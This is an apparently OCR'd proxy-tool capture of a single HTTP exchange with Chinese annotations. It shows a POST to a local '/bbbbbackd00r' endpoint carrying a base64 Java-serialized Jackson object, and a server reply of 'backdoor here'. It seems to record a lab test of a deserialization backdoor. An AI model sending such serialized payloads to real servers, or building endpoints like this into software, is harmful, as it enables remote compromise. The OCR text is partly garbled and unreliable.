 POST /bbbbbackd00r HTTP/1.1
Host ? : 192.168.5.25:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
data=rO0ABXNyADVjb20uZmFzdGVyeG1sLmphY2tzb24uZGF0YWJpbmQubm9kZS5Ob2RlU2VyaWFsaXphdGlvbgAAAAAAAAABDAA
AeHB3FQAAABF7InJlc3VsdCI6ImZhaWwifXg%3D
1 HTTP/1.1 200
2 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
3 Date: Mon, 22 Sep 2025 03:23:55 GMT
4 Content-Length: 14
5
6 backdoor here
7
远端地址:127.0.0.1:7897; 响应时
间:266ms; 总耗时:268ms; URL:htt
p://192.168.5.25:9999/bbbbb...